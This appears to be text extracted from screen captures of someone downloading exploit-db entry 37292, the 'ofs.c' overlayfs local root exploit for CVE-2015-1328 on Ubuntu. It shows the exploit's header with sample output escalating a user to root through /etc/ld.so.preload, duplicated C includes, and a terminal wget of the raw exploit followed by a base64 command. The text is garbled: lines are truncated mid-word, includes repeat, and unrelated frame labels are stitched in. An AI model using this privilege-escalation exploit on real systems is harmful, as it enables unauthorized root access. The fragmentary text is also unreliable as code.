 https://www.exploit-db.com/raw/37292
19
/*
# Exploit Title: ofs.c -
# Date: 2015-06-15
# Exploit Author: rebel
# Version: Ubuntu 12.04,
# Tested on: Ubuntu 12.04,
# CVE : CVE-2015-1328
*=*=*=*=*=*=*=*=*=*=*=*=*=
CVE-2015-1328 / ofs.c
overlayfs incorrect permis
user@ubuntu-server-1504:~$
Linux ubuntu-server-1504
user@ubuntu-server-1504:~$
user@ubuntu-server-1504:~$
uid=1000(user) gid=1000(us
user@ubuntu-server-1504:~$
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
uid=0(root) gid=0(root) gr
greets to beist & kaliman
2015-05-24
%rebel%
*=*=*=*=*=*=*=*=*=*=*=*=*=
*/
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <sched.h>
#include <sys/stat.h>
#include <sys/types.h>
#include <sys/mount.h>
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <sched.h>
#include <sys/stat.h>
#include <sys/types.h>
#include <sys/mount.h>
abdou@XPS15-AD: ~
Windows PowerShell
abdou@XPS15-AD: /tmp
abdou@XPS15-AD:/tmp$ wget https://www.exploit-db.com/raw/37292
--2023-05-30 16:09:09--  https://www.exploit-db.com/raw/37292
Resolving www.exploit-db.com (www.exploit-db.com)... 192.124.249.13
Connecting to www.exploit-db.com (www.exploit-db.com)|192.124.249.13|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5119 (5.0K) [text/plain]
Saving to: ‘37292’
37292 100%[=================================================>] 5.00K --.-KB/s in 0s
2023-05-30 16:09:09 (47.6 MB/s) - ‘37292’ saved [5119/5119]
abdou@XPS15-AD:/tmp$ base64